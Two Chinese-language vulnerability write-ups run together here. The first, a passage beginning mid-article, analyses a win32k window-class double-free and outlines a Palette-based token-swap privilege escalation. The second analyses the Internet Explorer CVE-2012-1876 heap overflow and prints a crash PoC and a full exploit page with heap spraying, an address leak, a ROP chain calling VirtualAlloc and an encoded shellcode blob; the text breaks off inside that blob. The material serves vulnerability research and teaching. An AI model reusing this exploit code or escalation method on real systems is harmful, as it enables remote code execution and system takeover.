
这里只截图了该函数中对应diff结果的代码部分,从代码和IDA
F5结果来看,这段代码完全一致。仔细看代码本身,1677行ClassAlloc函数是申请一个Class结构大小的内存,那么v4(pclsClone)其实是class结构,之后使用RtlCopyMemory给整个新申请的CLASS初始化,而赋值的来源则是调用该函数的第一个参数,所以该函数的功能基本就是根据参数传进来的CLASS再“克隆”出来一个CLASS,并且之后对克隆出来的新CLASS的成员进行一些设置。我们查看一下Class结构:

可以看到,在该结构中,0x50的地方是lpszMenuName,对应于用户态的WNDCLASS结构的lpszClassName成员。回头来看源代码,发现新申请的Class
pclsClone竟然没有被重新设置!也就正是补丁所做的:重新申请了一段内存给lpszMenuName!而新旧两个CLASS的menuname成员的值一样的话,则意味着,如果我们能想办法操纵一个CLASS释放掉这块内存,而另一个CLASS也销毁的时候,会引起double-free的问题!
那么漏洞位置找到了,现在需要触发漏洞。这存在如下问题:
1. 哪里会调用漏洞函数?
2. 如何通过操纵其中一个CLASS释放掉MenuName内存?
3. 如何通过操纵另一个CLASS来再次释放这块内存?
我们先来看第一个问题,在IDA的交叉引用中,查看引用ReferenceClass函数的地方:

只有两处引用该函数,而其中一个就是xxxCreateWindowEx,该函数是在创建一个窗口的时候直接会被调用,而引用处:

完全不需要任何条件!所以这里我们可以直接让流程调用进入到漏洞函数ReferenceClass。以下分析使用WIN 2008 R2 X64系统:

可以看到,我们直接进入到了漏洞函数。回头再看一下WIN2000的源代码:

在第1657行,我们看到如果是源CLASS(以下称baseCLS)的桌面和当前要创建的WINDOW所在的桌面一样的话,就会直接增加CLASS的引用计数后返回,也就是不需要再克隆一个新CLASS了。那么我们想要触发漏洞,就需要注册CLASS时和使用注册的CLASS创建窗口时处在不同的桌面中:

之后可直接进入到克隆新CLASS的流程:


这里说一下,在tagCLS结构中,存在一个pclsBase成员,这个成员会指向baseCLS,再注册一个窗口类时,CLASS结构的这个成员会被初始化为指向自己。而pclsClone成员则会指向自己复制出来的新CLASS:

分别查看一下baseCLS和CloneCLS的MenuName成员:

可以看到两个CLASS的MenuName成员指向了同一块内存:

至此,我们已经得到了两个CLASS,接下来的问题是如何释放掉其中一个CLASS的lpszMenuName成员?也就是问题2。要解决这个问题,当然是往CLASS的MenuName方向考虑。熟悉WINDOWS
GUI编程的都知道,有一个API叫SetClassLongPtrA,该API可以完成更改一个窗口所使用的类的属性,当调用该API第二个参数为GCLP_MENUNAME时,可更改(替换)CLASS的menu
name:

这里就透露了一个很重要的信息:既然是menu name
String,是个字符串,那么就是一段内存,那么如果新字符串比原字符串长呢?那肯定是要重新申请内存的,那么原内存肯定会释放!而泄露的源代码也印证了这一点:

可以看到,当为GCLP_MENUNAME时,会在1567行释放掉旧内存!所以我们就有了第2个问题的解决方案,让MenuName指向的内存块释放掉:



可以看到,释放了lpszMenuName成员指向的内存块:
然而,在baseCLS中的lpszMenuName成员,还是依然指向这块内存:
可以看到,baseCLS中的MenuName成员指向的数据,已经不再是UNICODE的xxxxxx了!如何还剩下最后一个问题:如何让baseCLS的MenuName释放呢?也就是问题3。我们知道,tagCLS结构,在内核中就是一个内核结构,产生可以RegisterClassExA,那么销毁也自然简单:UnregisterClass就行!但在测试中,发现直接调用该API,在系统调用完成后,user32.dll中的代码会导致在用户态的某处内存错误,所以这里是直接调用了系统调用的销毁API:NtUserUnregisterClass

调用即触发重复释放内存块:

可以看到该内存被再次释放!继而引发BSOD(这里由于为了后补一张截图,重新运行了POC,所以RCX并不完全一样):

至此,我们已经成功触发了漏洞!
接下来,就是如何利用此漏洞。我们经过上面的分析可知,该漏洞就是个double-free,所以利用流程如下:第一次释放->重新占用刚刚释放的内存->触发第二次释放->再次占用内存->使用第一次占用对象句柄来更改内存内容->获取一个损坏的对象!这个流程不再多说,有兴趣的可以参照本人之前的文章《从补丁diff到EXP
--CVE-2018-8453漏洞分析与利用》。这里仅贴出关键代码和简单流程说明:
1. 创建触发环境:

2. 触发第一次释放:
3. 马上占用被释放的内存:
4. 触发第二次释放:
5. 创建palette对象,再次占用被释放的内存:

6. 使用第4步中创建的DC对象来重写Palette结构,我们这里更改Palette结构中的大小,造成越界访问,从而更改紧临后面的Palette对象的地址指针等:

7. 使用越界的Palette(Manger)来控制后面的Palette(worker)地址指针成员,完成获取token、替换token工作。然后创建CMD进程实现提权:
最后,由于上面第4步中,有一个DC对象的成员是被释放了的,如果退出EXP,则会导致释放这个DC对象的时候,导致系统BSOD(重复释放内存)。所以我们需要修正这个成员:只要把这个成员的值改为0即可,但获取该DC对象的地址却相当麻烦。
查看win32k的转换过程,发现如下:
所以重点是如何获取gpentHmgr表,win32k.sys+固定偏移的方式固然可以,但是兼容性太不好,只能是在本环境中可以,这是本人所不愿看到的。最后采用函数搜索的办法:
Win32k.sys导出了EngCopyBits函数,该函数内引用了gGdiInPageErrors全局变量:
而该变量的附近就是gpentHmgr:
所以只要从win32k.sys中,从导出表找到这个位置,然后减固定偏移就是gpentHmgr的指针!而寻找内存中win32k.sys模块的基址,本人从nt!PsLoadedModuleList中找到win32k.sys的基址,然后加上上面获取到的偏移获得gpentHmgr指针的地址,然后读取该地址通过换算即得到DC的地址,之后将目的成员值为0即可:

之后即可直接退出进程:
* * * | 社区文章 |
# Internet Explorer漏洞分析系列(一)——CVE-2012-1876
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
1.本文一共3960个字 30张图 预计阅读时间12分钟
2.本文作者erfze 属于Gcow安全团队复眼小组 未经过许可禁止转载
3.本篇文章从CVE-2012-1876漏洞的分析入手 详细的阐述漏洞的成因以及如何去利用该漏洞
4.本篇文章十分适合漏洞安全研究人员进行交流学习
5.若文章中存在说得不清楚或者错误的地方 欢迎师傅到公众号后台留言中指出 感激不尽
## 0x01 漏洞信息
### 0x01.1 漏洞简述
* 编号:CVE-2012-1876
* 类型:堆溢出(Heap Overflow)
* 漏洞影响:远程代码执行(RCE)
* CVSS 2.0:9.3
mshtml.dll中`CTableLayout::CalculateMinMax`函数在循环向缓冲区(堆分配内存)写入数据时,未校验控制循环次数的`<col>`标签`span`属性值,故可通过精心构造`span`属性值造成堆溢出,进而实现RCE。
### 0x01.2 漏洞影响
Microsoft Internet Explorer 6—9,10 Consumer Preview
### 0x01.3 修复方案
* [MS12-037]<https://docs.microsoft.com/en-us/security-updates/securitybulletins/2012/ms12-037>
## 0x02 漏洞分析
### 0x02.1 分析环境
* OS版本:Windows XP Service Pack 3
* Internet Explorer版本:8.0.6001.18702
* mshtml.dll版本:8.0.6001.18702
### 0x02.2 详细分析
使用`gflags.exe`为`iexplore.exe`开启页堆:
WinDbg打开`iexplore.exe`后,通过`.childdbg 1`命令启用子进程调试。运行并打开`poc.html`:
<html>
<body>
<table style="table-layout:fixed" >
<col id="132" width="41" span="1" >  </col>
<!-- The <col> tag specifies column properties for each column within a <colgroup> element-->
<!-- width:Specifies the width of a <col> element -->
<!-- span:Specifies the number of columns a <col> element should span -->
</table>
<script>
function over_trigger() {
var obj_col = document.getElementById("132");
obj_col.width = "42765";
obj_col.span = 1000;
}
setTimeout("over_trigger();",1); //The setTimeout() method calls a function or evaluates an expression after a specified number of milliseconds
</script>
</body>
</html>
允许活动内容运行:
崩溃点如下:
WinDbg重新打开`iexplore.exe`,运行。当子进程创建完成时,`sxe ld mshtml.dll`设置`mshtml.dll`模块加载异常:
模块已加载,可拍摄快照,方便后续分析:
IDA定位到函数`CTableColCalc::AdjustForCol`引发crash处:
向上回溯查看`esi`于何处赋值(调用该函数仅`CTableLayout::CalculateMinMax+F55F`一处,故可直接在IDA中定位):
由上图可以看出其值为`[ebx+9Ch]`,该地址处值由何而来需结合WinDbg动态调试以确定。恢复快照至已加载mshtml.dll,`bp
6368CD39`设断于`call CTableColCalc::AdjustForCol`处,成功断下后,查看堆块信息:
再次恢复快照,`bp 6367d7da`于`CTableLayout::CalculateMinMax`起始位置设断,断下后`bp
635D28F6`于`call CImplAry::EnsureSizeWorker`处设断,跟进分析:
可以看出其分配大小确为0x70,之后跟进`mshtml!_HeapRealloc`查看其分配地址:
向上回溯,`edi`指向`ebx+90h`:
如此一来,`HeapAlloc`函数返回值——即分配堆块地址写入`[ebx+9Ch]`。至此,crash处`edi`由何而来已分析完成。而写入数据为`width*100`(具体计算过程见`CWidthUnitValue::GetPixelWidth`函数):
crash处`ecx`值为`(width*100)<<4+9`,最终内容要减1:
* * *
上述内容仅是追溯写入位置与写入值如何计算及传递,下面将分析其执行流。
`CTableLayout::CalculateMinMax`第一个参数是用于存储`<table>`标签的`CTableLayout`对象:
而`[ebx+54h]`存储所有`<col>`标签的`<span>`属性值之和(可记为`span_sum`):
执行到`0x6367D8EF`处,从`ebx+94h`位置取出值,右移2位,与`span_sum`进行比较:
如上图所示,再经过两次比较,都满足条件才会`call
CImplAry::EnsureSizeWorker`。若`span_sum`小于4,则直接分配`0x70`大小堆块;不小于4,则分配`0x1C*span_sum`大小堆块:
分配结束后,会向`ebx+98h`位置写入`span_sum`:
向`ebx+94h`位置写入`span_sum<<2`:
如此一来,第二次执行`CTableLayout::CalculateMinMax`便不会调用`CImplAry::EnsureSizeWorker`重新分配内存,而是直接使用上次分配堆块进行写入——修改后的`span`属性值大于修改前`span`属性值,以此`span`值作为循环计数,之前分配堆块大小明显无法容纳,此时便会造成堆溢出。
下面是打开POC并允许活动内容运行后由`0x6367D7DA`至`0x6368CD39`两次执行流(可使用`wt -l 1 -ns -oR -m
mshtml =6367d7da 6368CD39`命令)对比:
第二次执行不会调用`CImplAry::EnsureSizeWorker`:
`span`属性值最大为0x3E8(即1000):
### 0x02.3 漏洞利用
分析所用exp如下:
<html>
<body>
<div id="test"></div>
<script language='javascript'>
var leak_index = -1;
var dap = "EEEE";
while ( dap.length < 480 ) dap += dap;
var padding = "AAAA";
while ( padding.length < 480 ) padding += padding;
var filler = "BBBB";
while ( filler.length < 480 ) filler += filler;
//spray
var arr = new Array();
var rra = new Array();
var div_container = document.getElementById("test");
div_container.style.cssText = "display:none";
for (var i=0; i < 500; i+=2) {
// E
rra[i] = dap.substring(0, (0x100-6)/2);
// S, bstr = A
arr[i] = padding.substring(0, (0x100-6)/2);
// A, bstr = B
arr[i+1] = filler.substring(0, (0x100-6)/2);
// B
var obj = document.createElement("button");
div_container.appendChild(obj);
}
for (var i=200; i<500; i+=2 ) {
rra[i] = null;
CollectGarbage();
}
</script>
<table style="table-layout:fixed" ><col id="0" width="41" span="9" >  </col></table>
<table style="table-layout:fixed" ><col id="1" width="41" span="9" >  </col></table>
...
<table style="table-layout:fixed" ><col id="132" width="41" span="9" >  </col></table>
<script language='javascript'>
var obj_col = document.getElementById("132");
obj_col.span = 19;
function over_trigger()
{
var leak_addr = -1;
for ( var i = 0; i < 500; i++ )
{
if ( arr[i].length > (0x100-6)/2 )
{ // overflowed
leak_index = i;
var leak = arr[i].substring((0x100-6)/2+(2+8)/2, (0x100-6)/2+(2+8+4)/2);
leak_addr = parseInt( leak.charCodeAt(1).toString(16) + leak.charCodeAt(0).toString(16), 16 );
mshtmlbase = leak_addr - Number(0x001582b8);
alert(mshtmlbase);
break;
}
}
if ( leak_addr == -1 || leak_index == -1 )
{
alert("memory leak failed....");
}
//return mshtmlbase;
}
// A very special heap spray
function heap_spray()
{
CollectGarbage();
var heapobj = new Object();
// generated with mona.py (mshtml.dll v)
function rop_chain(mshtmlbase)
{
var arr = [
mshtmlbase + Number(0x00001031),
mshtmlbase + Number(0x00002c78), // pop ebp; retn
mshtmlbase + Number(0x0001b4e3), // xchg eax,esp; retn (pivot)
mshtmlbase + Number(0x00352c8b), // pop eax; retn
mshtmlbase + Number(0x00001340), // ptr to &VirtualAlloc() [IAT]
mshtmlbase + Number(0x00124ade), // mov eax,[eax]; retn
mshtmlbase + Number(0x000af93e), // xchg eax,esi; and al,0; xor eax,eax; retn
mshtmlbase + Number(0x00455a9c), // pop ebp; retn
mshtmlbase + Number(0x00128b8d), // & jmp esp
mshtmlbase + Number(0x00061436), // pop ebx; retn
0x00000001, // 0x00000001-> ebx
mshtmlbase + Number(0x0052d8a3), // pop edx; retn
0x00001000, // 0x00001000-> edx
mshtmlbase + Number(0x00003670), // pop ecx; retn
0x00000040, // 0x00000040-> ecx
mshtmlbase + Number(0x001d263d), // pop edi; retn
mshtmlbase + Number(0x000032ac), // retn
mshtmlbase + Number(0x00352c9f), // pop eax; retn
0x90909090, // nop
mshtmlbase + Number(0x0052e805), // pushad; retn
0x90909090,
0x90909090,
0x90909090,
0x90909090,
0x90909090,
];
return arr;
}
function d2u(dword)
{
var uni = String.fromCharCode(dword & 0xFFFF);
uni += String.fromCharCode(dword>>16);
return uni;
}
function tab2uni(heapobj, tab)
{
var uni = ""
for(var i=0;i<tab.length;i++){
uni += heapobj.d2u(tab[i]);
}
return uni;
}
heapobj.tab2uni = tab2uni;
heapobj.d2u = d2u;
heapobj.rop_chain = rop_chain;
var code = unescape("%u40b0%u414b%u1d24%ub4a8%u7799%ube37%ua947%ud41a%u353f%ueb30%ud133%u2ae1%u31e0%ue2d3%u1514%ufd13%u3497%u7a7b%ufc39%u92ba%u9390%u0a4e%ubbf5%u8db2%ue385%uf823%ud53a%u0448%u750d%ud632%u707c%u4642%u7e78%ub12c%u2f98%u1c3c%u727e%u3b7b%u4fe0%ue38c%u4f76%u81b0%u2de2%u35ba%u86bb%u67f8%u8d0c%u9190%u7574%u7f71%u7d3c%u9f15%ub347%ud50b%u784e%u4970%u1b37%uc1ff%uc6fe%uc0c7%ub6d4%u9246%ub4b1%uf588%ua91d%u7c4b%u2548%u7a99%u9b3d%u01b7%u34eb%u1cb5%u38a8%ub8fc%ud609%ube4a%u9714%ue121%ub904%u42b2%u7796%u6924%u80f9%u0dfd%u412c%u2f05%u273f%ubf40%u9893%u7343%u6679%u77a8%ub63f%u7472%u707b%u843d%uebd2%uf630%ubfd5%u71b2%u757a%u1848%u0cf5%u96b7%uf889%u764a%u9b2d%u92b0%u66be%u7d97%ub425%u9114%u4904%uba34%u421c%ue308%uf902%u4140%u4773%u0d27%u93b5%u2299%u1dd4%u7c4f%u2867%u98fc%u2c24%ue212%ufd03%u78a9%u3505%u8390%u2fe0%u4337%u154b%u468d%u79b9%u297f%ubbd6%u197e%u4ee1%u9fb8%ub1b3%u4a3c%u7a7d%u7679%u4670%u2091%u74e1%ub043%u4e71%ub590%u75b7%u983c%u4bb3%ud687%uf86b%u9b40%u117f%ud1f7%u7bf9%u152f%u3427%u1d92%u3d97%u2d49%u720d%u014f%u7ce0%u3105%u10eb%u